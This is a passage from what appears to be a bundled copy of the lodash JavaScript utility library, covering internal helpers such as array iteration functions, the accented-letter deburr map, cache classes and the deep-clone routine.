                cloneableTags[argsTag] = cloneableTags[arrayTag] = cloneableTags[arrayBufferTag] = cloneableTags[dataViewTag] = cloneableTags[boolTag] = cloneableTags[dateTag] = cloneableTags[float32Tag] = cloneableTags[float64Tag] = cloneableTags[int8Tag] = cloneableTags[int16Tag] = cloneableTags[int32Tag] = cloneableTags[mapTag] = cloneableTags[numberTag] = cloneableTags[objectTag] = cloneableTags[regexpTag] = cloneableTags[setTag] = cloneableTags[stringTag] = cloneableTags[symbolTag] = cloneableTags[uint8Tag] = cloneableTags["[object Uint8ClampedArray]"] = cloneableTags[uint16Tag] = cloneableTags[uint32Tag] = !0, cloneableTags[errorTag] = cloneableTags[funcTag] = cloneableTags[weakMapTag] = !1;
                var stringEscapes = {
                        "\\": "\\",
                        "'": "'",
                        "\n": "n",
                        "\r": "r",
                        "\u2028": "u2028",
                        "\u2029": "u2029"
                    },
                    freeParseFloat = parseFloat,
                    freeParseInt = parseInt,
                    freeGlobal = "object" == typeof global && global && global.Object === Object && global,
                    freeSelf = "object" == typeof self && self && self.Object === Object && self,
                    root = freeGlobal || freeSelf || Function("return this")(),
                    freeExports = "object" == typeof exports && exports && !exports.nodeType && exports,
                    freeModule = freeExports && "object" == typeof module && module && !module.nodeType && module,
                    moduleExports = freeModule && freeModule.exports === freeExports,
                    freeProcess = moduleExports && freeGlobal.process,
                    nodeUtil = function() {
                        try {
                            return freeProcess && freeProcess.binding && freeProcess.binding("util")
                        } catch (e) {}
                    }(),
                    nodeIsArrayBuffer = nodeUtil && nodeUtil.isArrayBuffer,
                    nodeIsDate = nodeUtil && nodeUtil.isDate,
                    nodeIsMap = nodeUtil && nodeUtil.isMap,
                    nodeIsRegExp = nodeUtil && nodeUtil.isRegExp,
                    nodeIsSet = nodeUtil && nodeUtil.isSet,
                    nodeIsTypedArray = nodeUtil && nodeUtil.isTypedArray;

                function addMapEntry(map, pair) {
                    return map.set(pair[0], pair[1]), map
                }

                function addSetEntry(set, value) {
                    return set.add(value), set
                }

                function apply(func, thisArg, args) {
                    switch (args.length) {
                        case 0:
                            return func.call(thisArg);
                        case 1:
                            return func.call(thisArg, args[0]);
                        case 2:
                            return func.call(thisArg, args[0], args[1]);
                        case 3:
                            return func.call(thisArg, args[0], args[1], args[2])
                    }
                    return func.apply(thisArg, args)
                }

                function arrayAggregator(array, setter, iteratee, accumulator) {
                    for (var index = -1, length = null == array ? 0 : array.length; ++index < length;) {
                        var value = array[index];
                        setter(accumulator, value, iteratee(value), array)
                    }
                    return accumulator
                }

                function arrayEach(array, iteratee) {
                    for (var index = -1, length = null == array ? 0 : array.length; ++index < length && !1 !== iteratee(array[index], index, array););
                    return array
                }

                function arrayEachRight(array, iteratee) {
                    for (var length = null == array ? 0 : array.length; length-- && !1 !== iteratee(array[length], length, array););
                    return array
                }

                function arrayEvery(array, predicate) {
                    for (var index = -1, length = null == array ? 0 : array.length; ++index < length;)
                        if (!predicate(array[index], index, array)) return !1;
                    return !0
                }

                function arrayFilter(array, predicate) {
                    for (var index = -1, length = null == array ? 0 : array.length, resIndex = 0, result = []; ++index < length;) {
                        var value = array[index];
                        predicate(value, index, array) && (result[resIndex++] = value)
                    }
                    return result
                }

                function arrayIncludes(array, value) {
                    return !!(null == array ? 0 : array.length) && baseIndexOf(array, value, 0) > -1
                }

                function arrayIncludesWith(array, value, comparator) {
                    for (var index = -1, length = null == array ? 0 : array.length; ++index < length;)
                        if (comparator(value, array[index])) return !0;
                    return !1
                }

                function arrayMap(array, iteratee) {
                    for (var index = -1, length = null == array ? 0 : array.length, result = Array(length); ++index < length;) result[index] = iteratee(array[index], index, array);
                    return result
                }

                function arrayPush(array, values) {
                    for (var index = -1, length = values.length, offset = array.length; ++index < length;) array[offset + index] = values[index];
                    return array
                }

                function arrayReduce(array, iteratee, accumulator, initAccum) {
                    var index = -1,
                        length = null == array ? 0 : array.length;
                    for (initAccum && length && (accumulator = array[++index]); ++index < length;) accumulator = iteratee(accumulator, array[index], index, array);
                    return accumulator
                }

                function arrayReduceRight(array, iteratee, accumulator, initAccum) {
                    var length = null == array ? 0 : array.length;
                    for (initAccum && length && (accumulator = array[--length]); length--;) accumulator = iteratee(accumulator, array[length], length, array);
                    return accumulator
                }

                function arraySome(array, predicate) {
                    for (var index = -1, length = null == array ? 0 : array.length; ++index < length;)
                        if (predicate(array[index], index, array)) return !0;
                    return !1
                }

                var asciiSize = baseProperty("length");

                function baseFindKey(collection, predicate, eachFunc) {
                    var result;
                    return eachFunc(collection, (function(value, key, collection) {
                        if (predicate(value, key, collection)) return result = key, !1
                    })), result
                }

                function baseFindIndex(array, predicate, fromIndex, fromRight) {
                    for (var length = array.length, index = fromIndex + (fromRight ? 1 : -1); fromRight ? index-- : ++index < length;)
                        if (predicate(array[index], index, array)) return index;
                    return -1
                }

                function baseIndexOf(array, value, fromIndex) {
                    return value == value ? function strictIndexOf(array, value, fromIndex) {
                        var index = fromIndex - 1,
                            length = array.length;
                        for (; ++index < length;)
                            if (array[index] === value) return index;
                        return -1
                    }(array, value, fromIndex) : baseFindIndex(array, baseIsNaN, fromIndex)
                }

                function baseIndexOfWith(array, value, fromIndex, comparator) {
                    for (var index = fromIndex - 1, length = array.length; ++index < length;)
                        if (comparator(array[index], value)) return index;
                    return -1
                }

                function baseIsNaN(value) {
                    return value != value
                }

                function baseMean(array, iteratee) {
                    var length = null == array ? 0 : array.length;
                    return length ? baseSum(array, iteratee) / length : NaN
                }

                function baseProperty(key) {
                    return function(object) {
                        return null == object ? undefined : object[key]
                    }
                }

                function basePropertyOf(object) {
                    return function(key) {
                        return null == object ? undefined : object[key]
                    }
                }

                function baseReduce(collection, iteratee, accumulator, initAccum, eachFunc) {
                    return eachFunc(collection, (function(value, index, collection) {
                        accumulator = initAccum ? (initAccum = !1, value) : iteratee(accumulator, value, index, collection)
                    })), accumulator
                }

                function baseSum(array, iteratee) {
                    for (var result, index = -1, length = array.length; ++index < length;) {
                        var current = iteratee(array[index]);
                        current !== undefined && (result = result === undefined ? current : result + current)
                    }
                    return result
                }

                function baseTimes(n, iteratee) {
                    for (var index = -1, result = Array(n); ++index < n;) result[index] = iteratee(index);
                    return result
                }

                function baseUnary(func) {
                    return function(value) {
                        return func(value)
                    }
                }

                function baseValues(object, props) {
                    return arrayMap(props, (function(key) {
                        return object[key]
                    }))
                }

                function cacheHas(cache, key) {
                    return cache.has(key)
                }

                function charsStartIndex(strSymbols, chrSymbols) {
                    for (var index = -1, length = strSymbols.length; ++index < length && baseIndexOf(chrSymbols, strSymbols[index], 0) > -1;);
                    return index
                }

                function charsEndIndex(strSymbols, chrSymbols) {
                    for (var index = strSymbols.length; index-- && baseIndexOf(chrSymbols, strSymbols[index], 0) > -1;);
                    return index
                }

                var deburrLetter = basePropertyOf({
                        "À": "A",
                        "Á": "A",
                        "Â": "A",
                        "Ã": "A",
                        "Ä": "A",
                        "Å": "A",
                        "à": "a",
                        "á": "a",
                        "â": "a",
                        "ã": "a",
                        "ä": "a",
                        "å": "a",
                        "Ç": "C",
                        "ç": "c",
                        "Ð": "D",
                        "ð": "d",
                        "È": "E",
                        "É": "E",
                        "Ê": "E",
                        "Ë": "E",
                        "è": "e",
                        "é": "e",
                        "ê": "e",
                        "ë": "e",
                        "Ì": "I",
                        "Í": "I",
                        "Î": "I",
                        "Ï": "I",
                        "ì": "i",
                        "í": "i",
                        "î": "i",
                        "ï": "i",
                        "Ñ": "N",
                        "ñ": "n",
                        "Ò": "O",
                        "Ó": "O",
                        "Ô": "O",
                        "Õ": "O",
                        "Ö": "O",
                        "Ø": "O",
                        "ò": "o",
                        "ó": "o",
                        "ô": "o",
                        "õ": "o",
                        "ö": "o",
                        "ø": "o",
                        "Ù": "U",
                        "Ú": "U",
                        "Û": "U",
                        "Ü": "U",
                        "ù": "u",
                        "ú": "u",
                        "û": "u",
                        "ü": "u",
                        "Ý": "Y",
                        "ý": "y",
                        "ÿ": "y",
                        "Æ": "Ae",
                        "æ": "ae",
                        "Þ": "Th",
                        "þ": "th",
                        "ß": "ss",
                        "Ā": "A",
                        "Ă": "A",
                        "Ą": "A",
                        "ā": "a",
                        "ă": "a",
                        "ą": "a",
                        "Ć": "C",
                        "Ĉ": "C",
                        "Ċ": "C",
                        "Č": "C",
                        "ć": "c",
                        "ĉ": "c",
                        "ċ": "c",
                        "č": "c",
                        "Ď": "D",
                        "Đ": "D",
                        "ď": "d",
                        "đ": "d",
                        "Ē": "E",
                        "Ĕ": "E",
                        "Ė": "E",
                        "Ę": "E",
                        "Ě": "E",
                        "ē": "e",
                        "ĕ": "e",
                        "ė": "e",
                        "ę": "e",
                        "ě": "e",
                        "Ĝ": "G",
                        "Ğ": "G",
                        "Ġ": "G",
                        "Ģ": "G",
                        "ĝ": "g",
                        "ğ": "g",
                        "ġ": "g",
                        "ģ": "g",
                        "Ĥ": "H",
                        "Ħ": "H",
                        "ĥ": "h",
                        "ħ": "h",
                        "Ĩ": "I",
                        "Ī": "I",
                        "Ĭ": "I",
                        "Į": "I",
                        "İ": "I",
                        "ĩ": "i",
                        "ī": "i",
                        "ĭ": "i",
                        "į": "i",
                        "ı": "i",
                        "Ĵ": "J",
                        "ĵ": "j",
                        "Ķ": "K",
                        "ķ": "k",
                        "ĸ": "k",
                        "Ĺ": "L",
                        "Ļ": "L",
                        "Ľ": "L",
                        "Ŀ": "L",
                        "Ł": "L",
                        "ĺ": "l",
                        "ļ": "l",
                        "ľ": "l",
                        "ŀ": "l",
                        "ł": "l",
                        "Ń": "N",
                        "Ņ": "N",
                        "Ň": "N",
                        "Ŋ": "N",
                        "ń": "n",
                        "ņ": "n",
                        "ň": "n",
                        "ŋ": "n",
                        "Ō": "O",
                        "Ŏ": "O",
                        "Ő": "O",
                        "ō": "o",
                        "ŏ": "o",
                        "ő": "o",
                        "Ŕ": "R",
                        "Ŗ": "R",
                        "Ř": "R",
                        "ŕ": "r",
                        "ŗ": "r",
                        "ř": "r",
                        "Ś": "S",
                        "Ŝ": "S",
                        "Ş": "S",
                        "Š": "S",
                        "ś": "s",
                        "ŝ": "s",
                        "ş": "s",
                        "š": "s",
                        "Ţ": "T",
                        "Ť": "T",
                        "Ŧ": "T",
                        "ţ": "t",
                        "ť": "t",
                        "ŧ": "t",
                        "Ũ": "U",
                        "Ū": "U",
                        "Ŭ": "U",
                        "Ů": "U",
                        "Ű": "U",
                        "Ų": "U",
                        "ũ": "u",
                        "ū": "u",
                        "ŭ": "u",
                        "ů": "u",
                        "ű": "u",
                        "ų": "u",
                        "Ŵ": "W",
                        "ŵ": "w",
                        "Ŷ": "Y",
                        "ŷ": "y",
                        "Ÿ": "Y",
                        "Ź": "Z",
                        "Ż": "Z",
                        "Ž": "Z",
                        "ź": "z",
                        "ż": "z",
                        "ž": "z",
                        "Ĳ": "IJ",
                        "ĳ": "ij",
                        "Œ": "Oe",
                        "œ": "oe",
                        "ŉ": "'n",
                        "ſ": "s"
                    }),
                    escapeHtmlChar = basePropertyOf({
                        "&": "&amp;",
                        "<": "&lt;",
                        ">": "&gt;",
                        '"': "&quot;",
                        "'": "&#39;"
                    });

                function escapeStringChar(chr) {
                    return "\\" + stringEscapes[chr]
                }

                function hasUnicode(string) {
                    return reHasUnicode.test(string)
                }

                function mapToArray(map) {
                    var index = -1,
                        result = Array(map.size);
                    return map.forEach((function(value, key) {
                        result[++index] = [key, value]
                    })), result
                }

                function overArg(func, transform) {
                    return function(arg) {
                        return func(transform(arg))
                    }
                }

                function replaceHolders(array, placeholder) {
                    for (var index = -1, length = array.length, resIndex = 0, result = []; ++index < length;) {
                        var value = array[index];
                        value !== placeholder && value !== PLACEHOLDER || (array[index] = PLACEHOLDER, result[resIndex++] = index)
                    }
                    return result
                }

                function setToArray(set) {
                    var index = -1,
                        result = Array(set.size);
                    return set.forEach((function(value) {
                        result[++index] = value
                    })), result
                }

                function setToPairs(set) {
                    var index = -1,
                        result = Array(set.size);
                    return set.forEach((function(value) {
                        result[++index] = [value, value]
                    })), result
                }

                function stringSize(string) {
                    return hasUnicode(string) ? function unicodeSize(string) {
                        var result = reUnicode.lastIndex = 0;
                        for (; reUnicode.test(string);) ++result;
                        return result
                    }(string) : asciiSize(string)
                }

                function stringToArray(string) {
                    return hasUnicode(string) ? function unicodeToArray(string) {
                        return string.match(reUnicode) || []
                    }(string) : function asciiToArray(string) {
                        return string.split("")
                    }(string)
                }

                var unescapeHtmlChar = basePropertyOf({
                    "&amp;": "&",
                    "&lt;": "<",
                    "&gt;": ">",
                    "&quot;": '"',
                    "&#39;": "'"
                });
                var _ = function runInContext(context) {
                    var uid,
                        Array = (context = null == context ? root : _.defaults(root.Object(), context, _.pick(root, contextProps))).Array,
                        Date = context.Date,
                        Error = context.Error,
                        Function = context.Function,
                        Math = context.Math,
                        Object = context.Object,
                        RegExp = context.RegExp,
                        String = context.String,
                        TypeError = context.TypeError,
                        arrayProto = Array.prototype,
                        funcProto = Function.prototype,
                        objectProto = Object.prototype,
                        coreJsData = context["__core-js_shared__"],
                        funcToString = funcProto.toString,
                        hasOwnProperty = objectProto.hasOwnProperty,
                        idCounter = 0,
                        maskSrcKey = (uid = /[^.]+$/.exec(coreJsData && coreJsData.keys && coreJsData.keys.IE_PROTO || "")) ? "Symbol(src)_1." + uid : "",
                        nativeObjectToString = objectProto.toString,
                        objectCtorString = funcToString.call(Object),
                        oldDash = root._,
                        reIsNative = RegExp("^" + funcToString.call(hasOwnProperty).replace(reRegExpChar, "\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g, "$1.*?") + "$"),
                        Buffer = moduleExports ? context.Buffer : undefined,
                        Symbol = context.Symbol,
                        Uint8Array = context.Uint8Array,
                        allocUnsafe = Buffer ? Buffer.allocUnsafe : undefined,
                        getPrototype = overArg(Object.getPrototypeOf, Object),
                        objectCreate = Object.create,
                        propertyIsEnumerable = objectProto.propertyIsEnumerable,
                        splice = arrayProto.splice,
                        spreadableSymbol = Symbol ? Symbol.isConcatSpreadable : undefined,
                        symIterator = Symbol ? Symbol.iterator : undefined,
                        symToStringTag = Symbol ? Symbol.toStringTag : undefined,
                        defineProperty = function() {
                            try {
                                var func = getNative(Object, "defineProperty");
                                return func({}, "", {}), func
                            } catch (e) {}
                        }(),
                        ctxClearTimeout = context.clearTimeout !== root.clearTimeout && context.clearTimeout,
                        ctxNow = Date && Date.now !== root.Date.now && Date.now,
                        ctxSetTimeout = context.setTimeout !== root.setTimeout && context.setTimeout,
                        nativeCeil = Math.ceil,
                        nativeFloor = Math.floor,
                        nativeGetSymbols = Object.getOwnPropertySymbols,
                        nativeIsBuffer = Buffer ? Buffer.isBuffer : undefined,
                        nativeIsFinite = context.isFinite,
                        nativeJoin = arrayProto.join,
                        nativeKeys = overArg(Object.keys, Object),
                        nativeMax = Math.max,
                        nativeMin = Math.min,
                        nativeNow = Date.now,
                        nativeParseInt = context.parseInt,
                        nativeRandom = Math.random,
                        nativeReverse = arrayProto.reverse,
                        DataView = getNative(context, "DataView"),
                        Map = getNative(context, "Map"),
                        Promise = getNative(context, "Promise"),
                        Set = getNative(context, "Set"),
                        WeakMap = getNative(context, "WeakMap"),
                        nativeCreate = getNative(Object, "create"),
                        metaMap = WeakMap && new WeakMap,
                        realNames = {},
                        dataViewCtorString = toSource(DataView),
                        mapCtorString = toSource(Map),
                        promiseCtorString = toSource(Promise),
                        setCtorString = toSource(Set),
                        weakMapCtorString = toSource(WeakMap),
                        symbolProto = Symbol ? Symbol.prototype : undefined,
                        symbolValueOf = symbolProto ? symbolProto.valueOf : undefined,
                        symbolToString = symbolProto ? symbolProto.toString : undefined;

                    function lodash(value) {
                        if (isObjectLike(value) && !isArray(value) && !(value instanceof LazyWrapper)) {
                            if (value instanceof LodashWrapper) return value;
                            if (hasOwnProperty.call(value, "__wrapped__")) return wrapperClone(value)
                        }
                        return new LodashWrapper(value)
                    }

                    var baseCreate = function() {
                        function object() {}

                        return function(proto) {
                            if (!isObject(proto)) return {};
                            if (objectCreate) return objectCreate(proto);
                            object.prototype = proto;
                            var result = new object;
                            return object.prototype = undefined, result
                        }
                    }();

                    function baseLodash() {}

                    function LodashWrapper(value, chainAll) {
                        this.__wrapped__ = value, this.__actions__ = [], this.__chain__ = !!chainAll, this.__index__ = 0, this.__values__ = undefined
                    }

                    function LazyWrapper(value) {
                        this.__wrapped__ = value, this.__actions__ = [], this.__dir__ = 1, this.__filtered__ = !1, this.__iteratees__ = [], this.__takeCount__ = 4294967295, this.__views__ = []
                    }

                    function Hash(entries) {
                        var index = -1,
                            length = null == entries ? 0 : entries.length;
                        for (this.clear(); ++index < length;) {
                            var entry = entries[index];
                            this.set(entry[0], entry[1])
                        }
                    }

                    function ListCache(entries) {
                        var index = -1,
                            length = null == entries ? 0 : entries.length;
                        for (this.clear(); ++index < length;) {
                            var entry = entries[index];
                            this.set(entry[0], entry[1])
                        }
                    }

                    function MapCache(entries) {
                        var index = -1,
                            length = null == entries ? 0 : entries.length;
                        for (this.clear(); ++index < length;) {
                            var entry = entries[index];
                            this.set(entry[0], entry[1])
                        }
                    }

                    function SetCache(values) {
                        var index = -1,
                            length = null == values ? 0 : values.length;
                        for (this.__data__ = new MapCache; ++index < length;) this.add(values[index])
                    }

                    function Stack(entries) {
                        var data = this.__data__ = new ListCache(entries);
                        this.size = data.size
                    }

                    function arrayLikeKeys(value, inherited) {
                        var isArr = isArray(value),
                            isArg = !isArr && isArguments(value),
                            isBuff = !isArr && !isArg && isBuffer(value),
                            isType = !isArr && !isArg && !isBuff && isTypedArray(value),
                            skipIndexes = isArr || isArg || isBuff || isType,
                            result = skipIndexes ? baseTimes(value.length, String) : [],
                            length = result.length;
                        for (var key in value) !inherited && !hasOwnProperty.call(value, key) || skipIndexes && ("length" == key || isBuff && ("offset" == key || "parent" == key) || isType && ("buffer" == key || "byteLength" == key || "byteOffset" == key) || isIndex(key, length)) || result.push(key);
                        return result
                    }

                    function arraySample(array) {
                        var length = array.length;
                        return length ? array[baseRandom(0, length - 1)] : undefined
                    }

                    function arraySampleSize(array, n) {
                        return shuffleSelf(copyArray(array), baseClamp(n, 0, array.length))
                    }

                    function arrayShuffle(array) {
                        return shuffleSelf(copyArray(array))
                    }

                    function assignMergeValue(object, key, value) {
                        (value !== undefined && !eq(object[key], value) || value === undefined && !(key in object)) && baseAssignValue(object, key, value)
                    }

                    function assignValue(object, key, value) {
                        var objValue = object[key];
                        hasOwnProperty.call(object, key) && eq(objValue, value) && (value !== undefined || key in object) || baseAssignValue(object, key, value)
                    }

                    function assocIndexOf(array, key) {
                        for (var length = array.length; length--;)
                            if (eq(array[length][0], key)) return length;
                        return -1
                    }

                    function baseAggregator(collection, setter, iteratee, accumulator) {
                        return baseEach(collection, (function(value, key, collection) {
                            setter(accumulator, value, iteratee(value), collection)
                        })), accumulator
                    }

                    function baseAssign(object, source) {
                        return object && copyObject(source, keys(source), object)
                    }

                    function baseAssignValue(object, key, value) {
                        "__proto__" == key && defineProperty ? defineProperty(object, key, {
                            configurable: !0,
                            enumerable: !0,
                            value: value,
                            writable: !0
                        }) : object[key] = value
                    }

                    function baseAt(object, paths) {
                        for (var index = -1, length = paths.length, result = Array(length), skip = null == object; ++index < length;) result[index] = skip ? undefined : get(object, paths[index]);
                        return result
                    }

                    function baseClamp(number, lower, upper) {
                        return number == number && (upper !== undefined && (number = number <= upper ? number : upper), lower !== undefined && (number = number >= lower ? number : lower)), number
                    }

                    function baseClone(value, bitmask, customizer, key, object, stack) {
                        var result, isDeep = 1 & bitmask,
                            isFlat = 2 & bitmask,
                            isFull = 4 & bitmask;
                        if (customizer && (result = object ? customizer(value, key, object, stack) : customizer(value)), result !== undefined) return result;
                        if (!isObject(value)) return value;
                        var isArr = isArray(value);
                        if (isArr) {
                            if (result = function initCloneArray(array) {
                                    var length = array.length,
                                        result = array.constructor(length);
                                    length && "string" == typeof array[0] && hasOwnProperty.call(array, "index") && (result.index = array.index, result.input = array.input);
                                    return result
                                }(value), !isDeep) return copyArray(value, result)
                        } else {
                            var tag = getTag(value),
                                isFunc = tag == funcTag || tag == genTag;
                            if (isBuffer(value)) return cloneBuffer(value, isDeep);
                            if (tag == objectTag || tag == argsTag || isFunc && !object) {
                                if (result = isFlat || isFunc ? {} : initCloneObject(value), !isDeep) return isFlat ? function copySymbolsIn(source, object) {
                                    return copyObject(source, getSymbolsIn(source), object)
                                }(value, function baseAssignIn(object, source) {
                                    return object && copyObject(source, keysIn(source), object)
                                }(result, value)) : function copySymbols(source, object) {
                                    return copyObject(source, getSymbols(source), object)
                                }(value, baseAssign(result, value))
                            } else {
                                if (!cloneableTags[tag]) return object ? value : {};
                                result = function initCloneByTag(object, tag, cloneFunc, isDeep) {
                                    var Ctor = object.constructor;
                                    switch (tag) {
                                        case arrayBufferTag:
                                            return cloneArrayBuffer(object);
                                        case boolTag:
                                        case dateTag:
                                            return new Ctor(+object);
                                        case dataViewTag:
                                            return function cloneDataView(dataView, isDeep) {
                                                var buffer = isDeep ? cloneArrayBuffer(dataView.buffer) : dataView.buffer;
                                                return new dataView.constructor(buffer, dataView.byteOffset, dataView.byteLength)
                                            }(object, isDeep);
                                        case float32Tag:
                                        case float64Tag:
                                        case int8Tag:
                                        case int16Tag:
                                        case int32Tag:
                                        case uint8Tag:
                                        case uint8ClampedTag:
                                        case uint16Tag:
                                        case uint32Tag:
                                            return cloneTypedArray(object, isDeep);
                                        case mapTag:
                                            return function cloneMap(map, isDeep, cloneFunc) {
                                                var array = isDeep ? cloneFunc(mapToArray(map), 1) : mapToArray(map);
                                                return arrayReduce(array, addMapEntry, new map.constructor)
                                            }(object, isDeep, cloneFunc);
                                        case numberTag:
                                        case stringTag:
                                            return new Ctor(object);
                                        case regexpTag:
                                            return function cloneRegExp(regexp) {
                                                var result = new regexp.constructor(regexp.source, reFlags.exec(regexp));
                                                return result.lastIndex = regexp.lastIndex, result
                                            }(object);
                                        case setTag:
                                            return function cloneSet(set, isDeep, cloneFunc) {
                                                var array = isDeep ? cloneFunc(setToArray(set), 1) : setToArray(set);
                                                return arrayReduce(array, addSetEntry, new set.constructor)
                                            }(object, isDeep, cloneFunc);
                                        case symbolTag:
                                            return function cloneSymbol(symbol) {
                                                return symbolValueOf ? Object(symbolValueOf.call(symbol)) : {}
                                            }(object)
                                    }
                                }(value, tag, baseClone, isDeep)
                            }
                        }
                        stack || (stack = new Stack);
                        var stacked = stack.get(value);
                        if (stacked) return stacked;
                        stack.set(value, result);
                        var props = isArr ? undefined : (isFull ? isFlat ? getAllKeysIn : getAllKeys : isFlat ? keysIn : keys)(value);
                        return arrayEach(props || value, (function(subValue, key) {
                            props && (subValue = value[key = subValue]), assignValue(result, key, baseClone(subValue, bitmask, customizer, key, value, stack))
                        })), result
                    }

                    function baseConformsTo(object, source, props) {
                        var length = props.length;
                        if (null == object) return !length;
                        for (object = Object(object); length--;) {
                            var key = props[length],
                                predicate = source[key],
                                value = object[key];
                            if (value === undefined && !(key in object) || !predicate(value)) return !1
                        }
                        return !0
                    }

                    function baseDelay(func, wait, args) {
                        if ("function" != typeof func) throw new TypeError(FUNC_ERROR_TEXT);
                        return setTimeout((function() {
                            func.apply(undefined, args)
                        }), wait)
                    }

                    function baseDifference(array, values, iteratee, comparator) {
                        var index = -1,
                            includes = arrayIncludes,
                            isCommon = !0,
                            length = array.length,
                            result = [],
                            valuesLength = values.length;
                        if (!length) return result;
                        iteratee && (values = arrayMap(values, baseUnary(iteratee))), comparator ? (includes = arrayIncludesWith, isCommon = !1) : values.length >= 200 && (includes = cacheHas, isCommon = !1, values = new SetCache(values));
                        outer: for (; ++index < length;) {
                            var value = array[index],
                                computed = null == iteratee ? value : iteratee(value);
                            if (value = comparator || 0 !== value ? value : 0, isCommon && computed == computed) {
                                for (var valuesIndex = valuesLength; valuesIndex--;)
                                    if (values[valuesIndex] === computed) continue outer;
                                result.push(value)
                            } else includes(values, computed, comparator) || result.push(value)
                        }
                        return result
                    }

                    lodash.templateSettings = {
                        escape: reEscape,
                        evaluate: reEvaluate,
                        interpolate: reInterpolate,
                        variable: "",
                        imports: {
                            _: lodash
                        }
                    }, lodash.prototype = baseLodash.prototype, lodash.prototype.constructor = lodash, LodashWrapper.prototype = baseCreate(baseLodash.prototype), LodashWrapper.prototype.constructor = LodashWrapper, LazyWrapper.prototype = baseCreate(baseLodash.prototype), LazyWrapper.prototype.constructor = LazyWrapper, Hash.prototype.clear = function hashClear() {
                        this.__data__ = nativeCreate ? nativeCreate(null) : {}, this.size = 0
                    }, Hash.prototype.delete = function hashDelete(key) {
                        var result = this.has(key) && delete this.__data__[key];
                        return this.size -= result ? 1 : 0, result
                    }, Hash.prototype.get = function hashGet(key) {
                        var data = this.__data__;
                        if (nativeCreate) {
                            var result = data[key];
                            return "__lodash_hash_undefined__" === result ? undefined : result
                        }
                        return hasOwnProperty.call(data, key) ? data[key] : undefined
                    }, Hash.prototype.has = function hashHas(key) {
                        var data = this.__data__;
                        return nativeCreate ? data[key] !== undefined : hasOwnProperty.call(data, key)
                    }, Hash.prototype.set = function hashSet(key, value) {
                        var data = this.__data__;
                        return this.size += this.has(key) ? 0 : 1, data[key] = nativeCreate && value === undefined ? "__lodash_hash_undefined__" : value, this
                    }, ListCache.prototype.clear = function listCacheClear() {
                        this.__data__ = [], this.size = 0
                    }, ListCache.prototype.delete = function listCacheDelete(key) {
                        var data = this.__data__,
                            index = assocIndexOf(data, key);
                        return !(index < 0) && (index == data.length - 1 ? data.pop() : splice.call(data, index, 1), --this.size, !0)
                    }, ListCache.prototype.get = function listCacheGet(key) {
                        var data = this.__data__,
                            index = assocIndexOf(data, key);
                        return index < 0 ? undefined : data[index][1]
                    }, ListCache.prototype.has = function listCacheHas(key) {
                        return assocIndexOf(this.__data__, key) > -1
                    }, ListCache.prototype.set = function listCacheSet(key, value) {
                        var data = this.__data__,
                            index = assocIndexOf(data, key);
                        return index < 0 ? (++this.size, data.push([key, value])) : data[index][1] = value, this
                    }, MapCache.prototype.clear = function mapCacheClear() {
                        this.size = 0, this.__data__ = {
                            hash: new Hash,
                            map: new(Map || ListCache),
                            string: new Hash
                        }
                    }, MapCache.prototype.delete = function mapCacheDelete(key) {
                        var result = getMapData(this, key).delete(key);
                        return this.size -= result ? 1 : 0, result
                    }, MapCache.prototype.get = function mapCacheGet(key) {
                        return getMapData(this, key).get(key)
                    }, MapCache.prototype.has = function mapCacheHas(key) {
                        return getMapData(this, key).has(key)
                    }, MapCache.prototype.set = function mapCacheSet(key, value) {
                        var data = getMapData(this, key),
                            size = data.size;
                        return data.set(key, value), this.size += data.size == size ? 0 : 1, this
                    }, SetCache.prototype.add = SetCache.prototype.push = function setCacheAdd(value) {
                        return this.__data__.set(value, "__lodash_hash_undefined__"), this
                    }, SetCache.prototype.has = function setCacheHas(value) {
                        return this.__data__.has(value)
                    }, Stack.prototype.clear = function stackClear() {
                        this.__data__ = new ListCache, this.size = 0
                    }, Stack.prototype.delete = function stackDelete(key) {
                        var data = this.__data__,
                            result = data.delete(key);
                        return this.size = data.size, result
                    }, Stack.prototype.get = function stackGet(key) {
                        return this.__data__.get(key)
                    }, Stack.prototype.has = function stackHas(key) {
                        return this.__data__.has(key)
                    }, Stack.prototype.set = function stackSet(key, value) {
                        var data = this.__data__;
                        if (data instanceof ListCache) {
                            var pairs = data.__data__;
                            if (!Map || pairs.length < 199) return pairs.push([key, value]), this.size = ++data.size, this;
                            data = this.__data__ = new MapCache(pairs)
                        }
                        return data.set(key, value), this.size = data.size, this
                    };
                    var baseEach = createBaseEach(baseForOwn),
                        baseEachRight = createBaseEach(baseForOwnRight, !0);

                    function baseEvery(collection, predicate) {
                        var result = !0;
                        return baseEach(collection, (function(value, index, collection) {
                            return result = !!predicate(value, index, collection)
                        })), result
                    }

                    function baseExtremum(array, iteratee, comparator) {
                        for (var index = -1, length = array.length; ++index < length;) {
                            var value = array[index],
                                current = iteratee(value);
                            if (null != current && (computed === undefined ? current == current && !isSymbol(current) : comparator(current, computed))) var computed = current,
                                result = value
                        }
                        return result
                    }

                    function baseFilter(collection, predicate) {
                        var result = [];
                        return baseEach(collection, (function(value, index, collection) {
                            predicate(value, index, collection) && result.push(value)
                        })), result
                    }

                    function baseFlatten(array, depth, predicate, isStrict, result) {
                        var index = -1,
                            length = array.length;
                        for (predicate || (predicate = isFlattenable), result || (result = []); ++index < length;) {
                            var value = array[index];
                            depth > 0 && predicate(value) ? depth > 1 ? baseFlatten(value, depth - 1, predicate, isStrict, result) : arrayPush(result, value) : isStrict || (result[result.length] = value)
                        }
                        return result
                    }

                    var baseFor = createBaseFor(),
                        baseForRight = createBaseFor(!0);

                    function baseForOwn(object, iteratee) {
                        return object && baseFor(object, iteratee, keys)
                    }

                    function baseForOwnRight(object, iteratee) {
                        return object && baseForRight(object, iteratee, keys)
                    }

                    function baseFunctions(object, props) {
                        return arrayFilter(props, (function(key) {
                            return isFunction(object[key])
                        }))
                    }

                    function baseGet(object, path) {
                        for (var index = 0, length = (path = castPath(path, object)).length; null != object && index < length;) object = object[toKey(path[index++])];
                        return index && index == length ? object : undefined
                    }

                    function baseGetAllKeys(object, keysFunc, symbolsFunc) {
                        var result = keysFunc(object);
                        return isArray(object) ? result : arrayPush(result, symbolsFunc(object))
                    }

                    function baseGetTag(value) {
                        return null == value ? value === undefined ? "[object Undefined]" : "[object Null]" : symToStringTag && symToStringTag in Object(value) ? function getRawTag(value) {
                            var isOwn = hasOwnProperty.call(value, symToStringTag),
                                tag = value[symToStringTag];
                            try {
                                value[symToStringTag] = undefined;
                                var unmasked = !0
                            } catch (e) {}
                            var result = nativeObjectToString.call(value);
                            unmasked && (isOwn ? value[symToStringTag] = tag : delete value[symToStringTag]);
                            return result
